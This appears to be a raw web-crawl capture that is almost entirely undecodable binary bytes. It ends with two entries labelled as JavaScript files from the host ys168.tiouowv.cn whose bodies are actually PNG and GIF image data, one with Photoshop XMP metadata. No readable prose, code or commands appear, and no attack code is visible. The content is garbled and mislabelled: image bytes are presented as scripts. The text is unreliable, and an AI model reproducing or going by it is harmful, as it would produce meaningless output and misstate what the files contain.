���s_��|�/Q�<-�<��I4��J�b �����r� l�i���VHϮQ\J�-K�L�q�/�� /���/�%��� =GdOW	P�P�������!��]��� ��̯뚑j!J�A��G�|c��s z���Fx�M Ū��S�H��!��� ̢�i?��k�i�C��-�;:u���v+�_�D�Տ��q#n�1�3JY.pK����a$��c�9�02��E���j�
����	nm��1H�0�����?�N��M�$W�!	w(��q�;��(f�)�H\�7�_iORݗG���I����/��?4���2/��87TK��n����9�:����lM-T����1�و�fE��2 J�c5��'����X�5(�"/�e�4���.�(�b���	ӈ�
�����uM�`�ܬ�^��я�U)�H�".B�Z@�#�]WwQ����?ܧ�<O�1*v��`A��X�E�u� �lD���X5p���K�	@@�c"�q��x�G�Y,�.D��U��}4L��.�]���Q}͉�}~���y'y��%\4�S *ωu���J)�N-a�0M���!�ª:��u/��C�-�Ʀ�\���1b8��9�'lļE'��-B�2Ħ焊Cd�jf�y"��o�r~������#� ���S���؍�Hg�p�z&��<\g����̭��fX�'�Pf�ʌ��1�1��㿃
�S�e,�.�`�X�n����Ʈ:=G�a^`�6Ń�*�M��G��,9�;�7?2� Yq)�u(�7Tt�h9�Q3��<3xs1B�P���4D�X�(9�z�P�oFG�UȱbĨ��
�7�h��[b��u���{��s����?�Z�T�sb"�ňj�Ç�?zF;�Ê�N���%B��1^<J�����:��M���rÈ2���<��ļ%�#ݵ�Uy�!�X��Ĩ�]J�����@F���t�h1ߡ�V��^��F8j*����}d?����p��l�T�����w	�a�
Y/*Q��� ��	y8.\X��*hD&�%���E@�,���)"��0V+�3bC�T
%��=�\̢���Y	���ǄX!���NO��Cq�"��4�1�fi�ʬ��؀�-���w0c��)�A�������{C�+��R�3����3.��L��.֠�v�.��3!�37����)ݫ�|����:(#��@x��,c��;�5H�B���A�����.m6�3Q��<��H�*�AMy���ҷ�o:���@���\��+�\�Jq��6�. ~a ��QD�\�����'ay��]@[�S0�;�@�B�B�hY�(�D����1"g�aI�*��2���Y��Q�N��msp|��u�Z!��31#��.�qF>3,��"�Z�*͂���`���̸y�)�X�6U�ez3�-@!�+]eaP�`�#|w�Y�ƭ�X�D V(¾X�F$�8.N��b��3������ ��@1� ���$�̺/�j�cC0}�V�lm\�Qo�`S�oiN0bRn���.��D,Ȍ|Bҁv7,�+�n�.�P!��Ьl����<Q�,�Qm�@�2b��و�\�< ��z�b8~�����1���n<=Ef`̔�:���-���+������#p�p�p�������S�lLC<.�1��q刘�����A��eE10ы+ 0*�5| �P���Ѐc�e�o�b��5Fѕ]��DW?L�_�?X�c����M�r�b����P��_����6)P��=KՕ�I	�����0a�A��� gA�h�Q� h��
!�R��ܸ���w�5Cl7;��E�����|�>��D��:�����`0ŏ=�^eK�Ba4�C�̽A��.9%Y`#v��f\A�W������+/�?�J��U0A\2KT�����-𨨘��1b��k��{⩨a`���BQW�}x�=�rEO�a�K�I@l�����iw�J1���"�8"�� B.����l�L�K"�/�n�HK�����r�=�b`���?�4�s�iy�l�(����.�ùw(�	`&�z�+�?���W$9���r(of u��`�.�쉞Z<��ـ=��s��P��c _Jԭ���1����%+D&]�{���D����5D`�gshj1��0�BK"��o�ĉ�pJ�oy�Ui�J�j!=�w
���o�+��s��^�~�����xyl�x�Ot�B.ؽ5,��e`�<j%��w��`>#��_dfN�����<M���c�$r�Ԯ�'��?P0r���	��TChM��~"����}�=���4��&e��c��0����	%�# j�X�
f1`�3?3?�&fӤYAE1� �� (4���Go�P�C:�S0LP� ǐ�f�L F����n�[|pK�n�2�Ө(}EA ��v����6���|2�S1��vT!;�i���"��t.���6~`|���71`�Lc�#���*�*T��D3�;fpm3n1��'d�4M���H� w�Ƥ�"��p� �"y��F�6���p��5p����N'zI���`TL�xc���,1�#3D��1���浼C�S�����WdQ�J��&�(|$A�"xu ��:�x.��i�i� �IR{�<���7�Abƅq���7�ī�ҼGr��t���311P���v��zFI��	إ�q���1����y�kVX�Zv��oB2��1D��f���P]�kܢF���T)!��0^�x%�pk~	E�3=/�BN�QU�c-Ă����o�$Ż!�"#�\0S	U��?g�Ih��M���<5�C���$,Tv�Eaې��o�?���Z�o�����tߨj��uE�\@0�	j���a��̲+(0�%���P՝��J ��)B�n(%���Z��O����m*"x����9��uZ���Y��9y<t�<^��F6�QV
�k2��V�(!���!�aM�_��60QR�,B?�r� D�Ӑ;�D:�z�!���=�C�&���e�~��[f�s G �EErd�����2��E$��$b�=z�qc���Чf���P�<}t<2T�Ȩ�l`�<D"�ܼ�k���y�����x��r�fc�
�L9��l�2��:����+l�U��{���I��~���~��=
��Y����0��"�Ў9k�������;Z������C(Q�qq���KA�Olb���B)s�ʢÁv��2� � pW�H���a]A��Q�SS���������9Cff|�x�㋉�W/��<��ϕv#��t�S�Qq�.\�N�%�s���b++�G�/�X@d}����&Uc��J2�x̤���.��$��h�O�Kr�K���
9*��L�m7�r�Q�t]��Ro��"������J�K���B:�^�|��5H��,����ķ"Je?B��m4�0��JU#p�Q=� �QƲ���x1���G���ԙ��!�D� ՃQP` T�bR��D�bx��;>`P,���g�F�#-` ��+%z$��j0:�o�K�D��GЛ]px!48�tA�<�n�	�90�w�;�S���[�-�Sx.`AbY�RfT���83p��TxӐ�7��&i�Wux��j3X���ML��(+1:�1��d&2�!n��|F�HUa�2��S98d� a"Uҝ�ݢ�˰c�i�j �b�]T�ߴ���"������GK���;2D� e������$[&�"*�-�3p�<n�sx��<���#����C���kp�ډbc�r��-��B�������"�x�������B�4z��2�
�)�Ë��`�$���r\f<�ńFQ�P�n�����b+d�[̴��$��I1�gJ&�J�����G	�~�f1�kp�`Jf Yor���?�~����y���B� ��.5+5i^���p=#�3,q�+�Q뿼�{���5-F�DL԰�h:;	V�G�x#M�Q����e�=�g]Ce��%A���3��!%_�]yEʁ��,\4��p�G�p�D?�{��`1̈́�a-�S�.?P��r�6��Z���NY�}u��3)�G�QS�,�*,��uE ��T�|��l��/�,%�"����w?A�e�c�w���rѸZ���\Sl��7�r��DԬ\H0B�0�FS���4���E<��1I���TK'S'N�Z�a�6�	`IqSC�W1��j0��L���qL �˖@�f#�Re(4�@̼�0�aj��=�v�eb�V�
AHhX��aQ#�r)�G�V�jA�'\��S�� !�V�\CDC���:���TC-�r�q��<fʆ�pKi�S�Q���/U�tJ�ʆfc�do)�C��E�# ������p�B��$'�M1a#3�^��`�J�bpv��@��f��lV�:.��yӃ\2�\���B�^BdP��3f<�<a#�1$��+�<�GQg��w�PAQ1sD��%��v�ei��-��vD��Q�#�%D8�|�M�jꚕ̬?�Y�J8ś�KC.W!d���f�Z����io�b�|�^�tJ�P�ȁ|ǟ�h/l%��y�E4@d�e[�7z1�W�$�n����E�v���&I���q1R�ɔ:�`y�ǁ.v����F{����,%�U2���T�%j]��
*,P�99bF�5���AU�e\�����YbV���!Ԧ�� ��NA�!�<�t.
��ɍ��n�:�,=K.���*�$��쨘�[�A��[��[Ǒ����4ǹP�8?I����dK����d6�A�L~̆��Z�u��%s\0F����\7�B�.�$�r�!Z�)��$a���W�S�F3�P�-.Ҡo*�����-�|��A�+��"#,�?h�ܘG����Q�|��'WǾ�p��f�$���I`%�,���_A����4�'��u(k���D�����	q����iW0��n#p Mx��v�f(�H*$x8#�6C�,�dC�Hy*%qk��g�`:f�b�,�F�&����~%
Q��˨�L3"xM��J��B�;��5*35�"�@beQ	슇��2���/�Po�c2�BW��%�ƥ�b���i����C�f�j��۲��+�� �G��V%G��N��)0/���0,��d�(�Ȅ����*U��]��Q�Da��wI��F\�+��u�G|	+�z�0�7	��b�� ��K�)�nS�1�(��!�Ɋ��˃�
 B�G��K�%�X�қ%�8`�%C�V|���R�b�#y����1�E֌���&	��b@`���a�1�a���ݾ�j8kD*�	�_93��D����Y��F=�6X�D�I,����;�����R��#��Aj#ђ~Jj���!I�z�$5��*W5*T��*'}Ja0��f��|�P��+Z��`q�-0�1�$[��qZ�ku���1 ��!x?�ñ���>�i��ua��ౢd�b�2�0���c �n�x,TU`AMJ��6��8_s9`bV �[��e�c1)��_됆؅ڠg+�o���Mc���fӦ�F�P`��
��>�C�.L�Gɿ�5�P#�ǜa��"���߉{b�Y�#+}C����� N���AT���H���^`�~���p�A�be��'L��OA�L\y/;#��B���9F������(?j������'�Q��A'b&�R�IRx@����
b� f�pY��a��<��cqyն��(��}�V���E�r0�V\N `���'ؑvO�iK{�|O�ظ@@?0vDbv�LT��`K�QPeռ�W/��HEK�y� u���e�ˠ	�cO���H!u ��A�BN0�r��d
��V\e�G�n�S���:�Ia
�c���P�:83$Du*l� ߻��~G�m)0�6��3�
���.\\a����|@���Μi������,����Ȏ�74�� v�7F���0��	�4�}w/��&l��I�!  @�fxw�qy���)r���O�� �W�g��8k�D���<p_PL�r��A�EJ=���4o�N����ћZ��Ŋ��%ŋX��W젿~G���@����� �0f����t��n_݂�i@��q.ϙb�M?�}$f� !l�	x�p��ŕ��ˌ�qQ������oC0}�Ga��DL+��>��������#��l�)�2��~�%R��%�;�AU�ògn���������_i�2�����&�c��%�3!*qsH1�H���`� 	{Ī1�a![G���ȵ�Y�R�#*�*~k��%F��u˃	���ױ4q���#�?���@�U��.���6@`����$B�>\4�xb�ˑ�x�t
��qQ$8�Z=�eP��E����F�51S.��m��,���� SB*�S�+�u=�Im㯄v_�\�2��P�C�>��~X�yK�+��\Zy�>)�����C�	����|P]���9V�����1RG�J�o�dҡ}� � >%��_Q�V%��̱��H&0aQ�
"��P_ё�gR���(��T_p_��JW� {,mj1Yq��Z��U@A#001����)]A�7�mL؉`��HF��:��RO�F�ǅLrǿ)R�c
Y^%��QG�D����i�(|�7��(+A�a!4��oR�h��*	E�.0dg��kiq��BY"5~&L9���n*���JY��b"j@x�~a�:�'���׬%���a������O���^.\w.<��JOSk�����9[����vWШN��Ad��TJ}C�Au5��|�e��{�.��1A�����y\�ƒ�$�qj��+�~#(��z���Y#�l��f�F�0�lxj*+,J�a﹭f��iWPU��_�m�գ��@���98	R��������8��=C��W������A0΀E_��4�k��
N��(�>�"\���������g_�e�0� ��-"�ǈ
��[�/�`���� [��?����EEh�^�ԫ�t�̇]��#�3��V���^V�*��pz�sLD4~�m�b{�|J�o0�֜_)���z���,�����8ۊ�i��fT�A�����O����bY�VB/ȕ^�f�3�y���
.���ɳ)��O�yVA��0���<��we�D���N�	�8�SSx<K5cx#�B��]ੀQ�Q�ff��Y�?P\� |bW��(�OO������c�a��k.�3O�HcR��}o�Y�P��QåئQ�û��R�(�Þ�0w	B�lB�7L�zRPޭ><M�"G�
&��3J
��1���IC}�X���Z������#L�x�d�8�!L��zIp	K]�0]@Z�r�,+L\��jpqg/��,ʹ�+�0��
����YX(|	������G���������q#*�U!/��M7lb[��,���0 SIb���;w�2kfI�
xq�}7�X�53r���ae�KN�.��/�>��%k��TF*ƴ�KkR��H�C����)KC��>�BW��D�9��a��<\K+t��;���CS�_M��3��L\��ܮ,j�;�f)����u34��i�s�X:.5a�,'�'M�F"�T�n��Z��b#냄������Hf
�;���$i�����Fp�����%u��.��=GeFε*$����z �*� J^k�>���J�3"w#pN����� Sl�2�	�� ��t����D̩f;a�8��C�	�懄K\`N����A�#P��a ��b�?h"vB_L��u:�c,Ey�9#��#��35���1|]C��\\z�!��(8��?��Ԫ.x>�	NQ:%5�]@�nq盗\�O��	1a�������i����O�A�!� �T�p�D��`�*aU^&����AK
̪3�)U��k��?z=Fu���z�P�`DZ���P⌏�#��Z%�F��0ER�9�A��t�q����UpM1D�4�������_hl�t�UW1 ��G<�jX���lȸ��z��/��7�԰�?Q����p���lB��:hʶ�z)0ù�dD�5 �q8�o�)S�P;�.�īz���ϊ�x e�x/��r��w�T���e�!J��4G_B��:*������m�iA���Lܬ�)��#��1��FT#+b��ļ�V�0�/��x����S?KV��eLu�J��)�0Y:'g�����_aV�Qɋl��f�?��
d�wj�E�� �ɦ%:ؘ�SmChTT��은+�,,����Lá�&��P}�D.�̣�[p�	7�(nڀ�)�b��u0�����,M�0�%��,Ȳ��Q.7�0�Lv>��_1�O���r�ܲ-�T�+��8~��u5�.�(��h ���݆�F��*/	�B�m?s���`��9��1��d�)��4+�˸`ߙ���Xz+{"-�?�!��-���/�m�*/�������FH�[��C+�"w<!DE��,9G���xx�9�V�8�+�`k�\����Yt��(%@�+�w/���C����t���i�"�(��=� �4��	�̿L%�?Pa���U���=CM������J�����<�0��,}� �=��QL��!Xe\�!+��o��،^���h;&a\Jb\qC�<�2gp�
!��FL�,_�*A��E��&�b��|�q�<_\�r������3��EW-�`/(B>��P�n*>�Bj+Q��`�N�n����]�wv�݌�D`���J�4q5�.=>j<��"�c	��#��5���`}�C��ĨRK�*����l������0���F�s!���������?I.Y	P"Mp2��D�*T���j<\h�eZ�������ߗ��S=��J�wK��	�e�~eg	�����R�Q 'dw_�qB����m����ӡ��>��*#���%�����f&�%x���,���T4��qX���τL5���c����(���Ŭ�x��Nn�1���D(V:w����.W-��.F~�?Hģ<G�e���=G_�5�� ��=���V��4wv��K)�1jĪ� ���=�;������G�� yr��p�U�˕䑿1I�.��̃��1�zy�&����~�b�u�/�@v�"����X���2�q��@�Qn����W�`W\ �1Z��*?K�`��Q"}BɃ.<Ԡ�#�
�8�F���@m��G#�午�A�W3r��RR��	�� �� �-4Լ�Թr�*���9V���0�5Bv���}�f����`ܹs|�%;�UM�W��K3�]L��0bn&"D�|DV=T +�&��`XmeQ|@�%"� E &��|_5�yq��E}Y8��b-d�):ԭ��'�!�K`/{�;xQ
Ŵ��c.fX�"�w�������b��]ME�t��)>�������`͘0�6˸P%BC�����R}�t�D0 v#�4T��Ȩ�j�抾7d�%]L˄��ѯP JJx����)�3�G��k����Q�(�	�=�X[j_�_6��P���wWvD�:K��\-dܵ�dnb�b�b�J�|B��%��J�)kܦ�����9_�"�����A�/��X���+�%L�����
^��
�B^H�b��Gd`����|2�����O9qd����U�C�j ���	R��&"50Fܾ*Wа>�R��YN��*�}܏�W�dY��;�=�Y�Z ��K��AE�2;��٘�]�AKh��%! �e��F�O����Xu���5r�a%�!�:�+���e�0���UY�DV�!%G|2��K����/�)2i�"���!��R$�%<_Аxxbf/�fs�P��}�@:c��������Tɺ[�����Ek7X�M�C~&I����W�a�ő�|&��j_X�d�k�!A��.�eA���0����8���!�>�Ua-�ԠU7 �KwȘҩ��cv�f\!�3�gU����C��_'�pe��9e�\!�VW�\?H�E��]˫�����~���4��d��,/w�۟�:zcm�P���Q�ѣSa��쇐nd�7�y��%'�vi�F�ig�2�܈'"�T	|��<�8F_UR���e@z�X��i���3k���3_�n�M�%����W+�/��*T�Q%D�\\4p���?��u�O�:t5�冏���l`SNˌɳ�,ccnCR����=�]w�. ��ݿ�e��� Q��r��-����a�2�ةofF��J��ls	U#+V%��E�7�фT&��h�_��D���B	�	\Yr�r����1�K����ir�F�bz����8�s2G�`GLK��ע�g���ƪ�P*��(*C̶[�OQ����p��e��l�1a���CQ��+��U�2��b\r�y�>8�s�~I��"<#�
b�w��^8ͦh���C�H�e���]1�f��6�9�GjT2�J��)�+��\|���Q1 �Q}������8��xR�:W%��`.s2��]�}� ;�E ԰N`�\5�+LC�+���'�;���PcA")���P�:#�y��x�X��.��._5p�2��7��NƦ�S{���m����A�j����茹e!�Ϻb�(�0b͜W�����5|����[66���Ѿ.�����SY��x�7٨�*"iS���~%����5b�hD����)����b5l
]E��9�f$r8��� ,�֫���6e�&��8�qqqH@a/�2���]x�3'��lqp���;�/�p���TC	���C,$
vgϕ�V5Lf�A�>�`���T��{ ��|��1�VC����p�%p���җ��������Ch�s(Oo��,
��!k�6	lAi�S*�Y 0�uh�c��������+�/JK�de؊V�!Um���	�p�6B_�;3�O�0�A/$W�&� ]70���x#��>����r��Ɗ�*�WK�ϑ�zY[J^㮮��K�b9�x"���4K�<��v��a���Жy�K<˸����w���*w��z?�L.s��[�'`
������>�pN��C�0
u�ޘV�2�]�)z6ԥ��V�L���ZEh�KO�:�jD�%:��5�n-���}����JZc����D�����0�8}�.\���I���W]Y��E�K��8:�Y�u���M����
���C��#�Ľ����<o�u�`��s
�����`�)�˿�L���`[��h9)�
%º#���`V���xK�E1��qJ��FɜT~�@澭8��*�}�'���������aHp�����W.\���,���x��#���E3#�y���X�ycS�>��r�-6D��e劘:Lt=n2�V�1.!n�Y�i^cP��-�����1V=Em;�7R���B������Vp�ӄ��P��)��ˌu%@���(���^���*��jbppCq�!������.4	�Ѝ�)�u��b�1`���
�0���L�ɟ��� zϹV�t���i�k�S�%�W.LL>a��g�ۦWs�q�]�v��Ķ#�bB�A�5iK��|ޮ!��CE*W��5�㹼E�)�#_HfbB�����l�0�&(�|T0yc�&�w�C{�\A�`�tM_0=L~E�
 �������X���DM��:���ă/l�/ve	rWO���UԨ5���\����˘�)4fZ�򛱖��a�h��'I�5!��e/L�G��}�%ˏ/&�x⑰q���"�?ԧ��=��E7�,·�--�~���K��̇��J�*f�5�Q�d�wQz�s�<�-��U������c/�L4��8#�-�~����1&��fn���A\�B\�����b�F�BT�šec+|��<��La�_�X{g�� �GM����O*`�!���ZK���+Ty|��%�Y����=�7r"M�,�+�^9e�?C��,X���K��{��xa��mÇ��k�Xj<0b���7	�*�G��7�!J����#�6�<�؛ؿ�R@��u�4�Y�V����	F�7乗�j�a����R�El�|KR����J�|B�c�DaƏd6�c��翡�\X��&]/h-b���R��,�W��jE��B<��;���.uqg���^M�pu����@{�� p�o;� �W
�/�ji�o�[ ���莻�ɂ_<�I�"D�R�<F<���d��&j��+�00�S�,��b�ua.)-�eS]�-�+sYsJm�q�3Z�TЋ���-^Ya�L��7��G�xc]a��ݒ��f��2.�k��]��Z�_�u�Գ�_��Uj<_��T�k�cߥ�$)m�Tuon}D�j��\���擹��hy#�F1�*t<���������\\z���f��t�|\%fnA�k5�Ë�ө|�}%�w#�u���8�r�ŏ�y��ʮ(�Jp�(���� 
���x���B[�EhK�������͵)��5��w>��j�D8+����G��+r�cB[�g��B����Y�xcfm�����1��x�i��Z�7/꿮�r�>%�m���Q�-GĄ8�r��1E��)7V��~b�c�ŉ|������Dm�~���tu)!U��6���C	cz1��Qk1�#��iLT^Xmu,Y�6ˋ/��ʨr�)w6��D��c�Ζn�F,[�y�&��:pg��_�]7�Q�8��-E�����˗,X�q'�D�2�Z����T!�P'D�:Ҳb����'�ThAE�fEAGF]�h�R�	�U�q��
1�\��ƧoG��wQ�f/�*� J̮j�d�nQ�C0��0Rh�/#��������~���,/LX�*�ΟB!/�c��Fw��67�b���1t��/`jTr�w����,<�_�m3�(��<�n���FC�nU�5~&K���L��7:B�/�1��-�&J�*j�X�<:\EY�a4�P��$2��6!�$:�}g���

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/5/static/img/abcd/t4.js
body_size: 2020
content:
�PNG

   IHDR   ,   H   ��M   	pHYs  %  %IR$�   sRGB ���   gAMA  ���a  yIDATx�Z[NI��n���;�v���|�
�|�8̌Hz�`V ��^R��
pV���SJ�;_�h���s���m$�|����էn��u�
�1��V!hD���&&&
���Ç]�_�����j5gff��<;a&955�jY�
.�@B�{��.��P:ɕL&�,�,�n5�:��q�@��޽[�K*�Y`j�A����i<_�PC�(J��ݻi6��٫���U�����ݻv���]�����2<�E�����ϟ�$�$~��mmD���nw6��<{NW K�޽{����
߿�����a��]h��l��#�yCK���t?� ;H�����H^��/�u��'���s-\!v��lv�{�� GJ!��^�$qr��ݬ�ӧxg	�<K2D�;w�\z�akt;�0Wu=]稐d�n����E�Q�g��i��b��/�Q�H��5`ޕ�L�1���]c`��-���1흘)��n�3 �<z���.�Mx�A�����#q]��-�&0w�e��R³��@���3b�P�����)�WK��9<�M_	��Fx�yH]q|%i4 ����Jړs�-�x�UN3H%�anPFu��]��J����o2>E�1�0�+��I��5�35�,f���y#�J�˲���n[噑	3޼y��0�Q��~��x>h�%W"�p�B^)h4��k��p|�qh]�~w�����c]'�3��k!�p�����n�{;9���0#�kwWR�	�
�/7�c�1�c�1�w$&?/NV~_Z؉���w�<A6M�߆��w;��#MUU-l���ln^�^}i鷡�9%��%E���a-��i��d�%�Ps��Wթiy&�+�"6��]���B���{̖�v���1B�ZNԇ�nPϜ�CZ\o��i���?1(�0IQ��FOQꑗ������M�~�z=�{��\�ۯ�H�)��D��g���v	�pHhh����l��K)
�g֜�p��伪���g�WWRQ�<mf'�@��=*h��h�d�LG�(��DLP����ӪG�z����A�}���K���B~��l�u�ʐ&N��1���I_,a{'�X�	{��j��'0��mj�H�󕤗�<�p��o���gp�C��f3��s_����A����g�~�S��HВ�k5�����kMS�v6�?s�冾�ؠ! ����w���jS��n����nXV>Ť:a�d�r�r��X�m}�� Q��gK[�P��
ii��u��D�sRz޶*׽a�j�e���.�g���?�1i&���������*�}~p�r�R���}_�,�W��x ��#�ຽ�Bd�V���Yo�{��G�Y�B��mRŬC<_4M�����~����Elݑ(���y�q�����2��='������/���x�)˰�?�	4
�O��"c�,8�e �
b�J�/71jr2���@@�۟b՞~y�4����O�]��a���Ó5��N�%�'�h�#�W����=G�c7�̝Tv��>�aK�KxȮ1�.-땔V#fXE:)�<a8d��IU�/�y*�:9�Cn,�~�E�>}Rֽk'�Һc=�
6;���-2�/���7���뿤�2�͔lb�#��@f5�Ca��Pg���M�$���vN�|"@�=G��8�h��U����Ӱ�|s��>�p���L�+�SjS�}��Y�4
b4�ԔgJ#B�ਸ਼��r�Yx� �tY�?�TO"�υ��y	��3�����^���o��N6P?¢�es���0a���_~��8�=���z��X,�o��t��!���y��\�WZ�3�z���� ��[�kl��%z��R�8��\�s�WԐdmx:g�a msB7�;���\�;Pߥ�Q�h�1�#�2v�z9��1    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251220/273f258a-a917-4e53-acb2-b780d47b3606.js
body_size: 158753
content:
GIF89a,,�� �����vϺ�ڪ�hOMЍnrj��rlREK.&*˥�����rpqhq]M׭�������骙������RLi齶۽��QJͬ����j���MO또ۗ�Ǘ��cF8N�x�gWf���������ɹ���31H˛�����������������̆y�������ژ�Ԝ���鼛�l54�����ø��܇��ʼ骧����Ƽ����aT�������lQ"�hc�,+�9B����z������X((J!!s_[���	�zv������A66�ww���ʇ����Ҷ�������WQ���̵�V54�x�،����������>D].&�si�idD�\b���f\��h\������������ɫ�#$�xs�hz����Y`�DE�skV`t�����᜔�zt�̋��U�Zw����F).�QrS)1�??����59������ާ~ܪ����s*���XU~a���S"�Ǭ������D1,�s��Óe
�iv�ٺ���m(����ݶ��1�I�������?U3'�V�����Ǭ !2�`e��̦�4j�������趃�ث���ͳ��������\�v���d_ʆ����޵�������ֵ�ｭ���罭絥޵��ƾ�������Ƶ���絭����ƿֵ�������޽��Ƶ�������������ν���������ﵤ���ﵯ�νս����������､罥������������������������ݾ�����γ�ϴ�֭��ø\���ƌ>л<:����a������   ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c002 79.164460, 2020/05/12-16:04:17        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:a7572118-270e-4ef6-bec8-28feb2c1dfa7" xmpMM:DocumentID="xmp.did:60B34AF5ADDA11EF9BADD387049C6855" xmpMM:InstanceID="xmp.iid:60B34AF4ADDA11EF9BADD387049C6855" xmp:CreatorTool="Adobe Photoshop 21.2 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:716ee288-b97a-4e11-b050-23529ba12b9b" stRef:documentID="adobe:docid:photoshop:063fcf86-df34-cd47-bb8a-005c38d6d842"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ,, � �	H��������J(#�@@ E�/Vܨ�G<�H02�:	PI0�¤�g\Vp�r���n�0��U:T�IG@QhX�Th��P�V�g��*W�VY����~�
��ߢ:#��]˖
ll㮥���](�����ݲF�$I�gpa�ѣȋWbdSH���˘-g�%��ϠC���E(VR�:��ʢ�F��i9���
1_��9�@<L��sjE�*W�T�U�Z��[5�
v�Vh�����Ut��Ӿ��?#���]��,p����w�^ ��������)`a����	�%���
��V�&�gU��E�a�L�Z
V�!z��Fm��DN8��p9�R�P�#s�!�TBU��
XA�vڱc�u !�v�<2�:�����Ve-��A�`9�S�_Flaߙ(�b��9�b�V�
�0h睔�pĄ|^� �aD!FB�Z+�F@R�)�$�n��O1��O.���*$u�rK�$�2��VUI����:���v>�PV��c�ZQH!�~��a�g��}��m�I��i�$ ���q�Er�х\�Z�(j��T�FL���Ҧ���o1�XFl��/�	��1��� �SOmV�A������yc�a�?R�aD���%HA,`. �2?�ݵ�0?����00ٵ8Wf ܎���:�'B�)�	,��V$0º	�L*�t呂�{�o��$���TrI���>�LJ2����I9l�Ua���s+<��� ��H�E�WH��"����*��r��!X̔��l��9A}\��|�+��~V$�i!,���Ex�L!��Ҽ���ֿ�B�Kn���� k��!��n�"�[i]�OYU+���= uu�@6!�a�b��e��gnQ��~�'E>��?3�ذy�������ퟧTFJ7�E�""�����ۤ�%���6�5 Bw���Jx�� �R6�O�s�*d�
P��9t�
u�$ԠGaQJuV�kF�B���� ("	��K^�9� }{i�~&'3�YQl�������!���1.��� ��VaB5���^����,���@6��*��
�m��A��a��d!P<ȼ�ɰ
��J�c<[y�b�0O�P�_a�Q�0�]��)��%�(�,+V�Yz�G��� l4������>�:��"�*��3�8`6�IM�fAUu4�@�GT�m&dt�y�'�T$"=��H�:=�
R�G��`:` ���!pFȁ�������Ge}���c4��L�te�ڄl�3]������[B� :�ї�JA1-� d��&Xs&ubB��m��TT�6����!���?쑜{D
ݰ��h x {�x~�	$�`p�C
̂ȥ'�Ǳ�e�S�`Ye�^\pP�P�o�I�Za�0<�2 �hE)��0��\�PF@�K��5���2+HX�T'9�ij
��ڴ�28�P���U��@��։HBPU0`>�:� '�լ�re]��ДU�Hn���ފ[�U�g��p)��3�ɮ�1�A��ߢ��ʴ��V�R��p'"Hl[�nFքk;����?�ħ?%�O�w��,��Ё�)Tv�!UA�U8��������x���e�c�XO�>���?��o�6W��̰�I������V@�Z�vEo�%x�	>v��b�c#���@�Ձy��^����u�T�޺�Q�jA�j�\�ecwY�~^{&U����i"���`�!&���?�P���Ջ^�Pq3ܾ6��5pN��� g�ZA�E�s'!)�FY�u��:���mæ�vM����y�Ԣp�TT�/��[lBHأ\���0
dظ2?ȚU,�C�Q&�^�J,K�V���o���֔����K�:'���>���&Q4� x�&ڸ�JV�м�M�S�1�ēQ�X��N��@��#���lGCٴtQ�������*�r�& X��l�B�X��'+�L9���:Z]�,������v�����
4t�� o��GgM�ٸ%��`Ozf6s�ٞ�	sRG����,�Ը��·��@���ի���ʃ�Z��Φ(�h�)��}(�>�;���l��_}�R�����l��rnZ��n��0�jy�[�ɹ���8ɍMr�7ϓ qE�U��HЙ�6��i��m���C��H��>���+���JY�$�G�i:�2XB>Lƚ"�L����	N,�E����*NgX ����ld��;ޗ��;���{� �D;�*,�*��gf{��5,��)��n*/a)��w�����?��RLK�Ux��l�.԰+�����v&�>X�`hP`�c$�{	u9cq'|Ƈ�Gw�t�D��q��wt�ǆ|�w�'g��g&w"�'\��g��5sDG1 27�VGȳ6�6�En�&c?�c�en;�c�Gt8�n{� H���|$����x�Oe�u'c{7{�QVbeV9�Āl���V`cn���DgDw�sw�|��|!�l�gr%(}x�ga`��W4;�am/�G�sS4�];�6=�s�fcm�*:vn��H@d@���c�������#Og0R2�_��&`�B� k]�eY�`H�e��^ av2q(����Hg�|��(�|s�#7�}W�w��pׇK�;�1/��g�&4�aB�Yɣ�-�6��6�x^A�o�x�DGd8&��c�_B�G;P��8��p��XG���E��&�q��x�n��Do�F�
��y��w��'��}�X���lx��
ւʴ}<�xZ��}4�]�&�9�<=�G�gc�i�7���yJ��@1_8fy�T�Ez���0U�a�Z�D��8�Bk���d�k�ef�&`'Xp�h�x�ʇw(� h��(|�`���(��g�t�)�"7yx�7��5�1�X������3�=�M��S��yC��:�d��c�At�c� �NuTee^xp+#���,���p��.�U��i	-���"#�1r�I#	��I��x�֨�t�&'�((Q��y�@���=��,f��G׵�6�6<��M��B:�6I��H9t@1��H����6_�����`ugev���j�����[�&c&ea�2Ek2�lrè "���ǆ�x�ùI��yH|��'�v�؂�K�$���ud���)�Ey<׃�T0��G�D<F���y�INB�o��
�EN�0z���8���2�VP�D��([���P�Z^� ]tl���!��F�~8�|�w�9}�k'��!�E��4�L0X��u��XG<H��S8*#�<��B�ExY�)���H:0�}
�R���^r8� `��|AkI�Y�u�q>+�`��8�*�� !!�|ʦ�i�ș �)9|r��*�+����	����/gh1����<��dYsp���^2�ۄ�?�c�٩�w` �թb�H���1�bV�OD�����ae����U�T���?	���:�}Ȍf�|ʹ�o��,��t�̖��k�A<���b�*��E��g�	c�3�h>�6�:i�ə�*�b3��^R�����t{D� ��1T��%[(�F{�������LDJ^���kY}PQrf�gz��"�|��%:}�w�+}qw���~��#��u
��R㗃��<�M-�~��M��9����cnP,�nt�/�𴙋�r6j1��8W*[�8����cxRKv�Az`?�qK_�4:��؇��"x�$�lsʗ$Jro�l|ʱ/z;�)������x1uM+{G�6D�6禙骮��^wP��d�8K!H�2 ,">��[��,�J���+������[��
��X;����ۦ��|��+�|���i�vMӢ~Js/�b�

